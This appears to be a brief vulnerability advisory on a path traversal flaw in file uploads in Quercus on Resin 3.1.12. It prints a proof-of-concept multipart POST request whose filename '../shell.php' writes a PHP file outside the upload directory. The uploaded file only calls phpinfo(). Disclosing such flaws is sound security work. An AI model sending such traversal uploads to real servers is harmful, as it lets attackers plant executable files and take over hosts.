 File Loading: Path Traversal | Quercus on Resin 3.1.12

There is possible exploitation of Path Traversal because of incorrect handling of loaded file name.

Example of HTTP query:

POST http://192.168.67.139:8080/test/file.php HTTP/1.1

...

Content-Type: multipart/form-data; boundary=---------------------------101412320927450

Content-Length: 228

-----------------------------101412320927450\r\n

Content-Disposition: form-data; name="test"; filename="../shell.php"\r\n

Content-Type: application/octet-stream\r\n

\r\n

<?php\r\n

phpinfo();\r\n

?>\r\n

-----------------------------101412320927450--\r\n

POSITIVE TECHNOLOGIES